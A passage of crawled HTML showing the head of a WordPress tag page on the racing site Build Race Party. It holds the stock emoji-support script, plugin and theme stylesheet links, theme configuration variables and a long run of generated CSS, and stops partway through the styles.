

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildraceparty.com/tag/le/
body_size: 20989
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>LE | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://buildraceparty.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="https://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="https://buildraceparty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; LE Tag Feed" href="https://buildraceparty.com/tag/le/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='https://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.12" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"c6c39a2a46","wpRestUrl":"https:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="845394fdeb";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
